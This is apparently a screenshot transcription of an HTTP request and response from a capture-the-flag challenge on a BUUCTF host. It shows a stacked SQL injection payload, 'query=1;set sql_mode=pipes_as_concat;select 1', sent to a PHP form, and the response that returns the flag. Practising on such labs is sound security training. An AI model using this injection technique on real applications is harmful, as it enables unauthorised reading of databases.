 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST / HTTP/1.1
2 Host: bd28d0e3-4b1a-4cf0-85ef-a1cfcfc9d678.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://bd28d0e3-4b1a-4cf0-85ef-a1cfcfc9d678.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://bd28d0e3-4b1a-4cf0-85ef-a1cfcfc9d678.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=2199a3716671bfa8927fbcc73f9700d3
13 Upgrade-Insecure-Requests: 1
14
15 query=1;set sql_mode=pipes_as_concat;select 1
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 02 Jan 2022 14:34:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.10
10 Content-Length: 297
11
12
13 <html>
14 <head>
15 </head>
16
17 <body>
18
19 <a> Give me your flag, I will tell you if the flag is right. </a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => 1flag{99530f25-7a61-4c18-9ee1-c5b162b30246}
34 )
35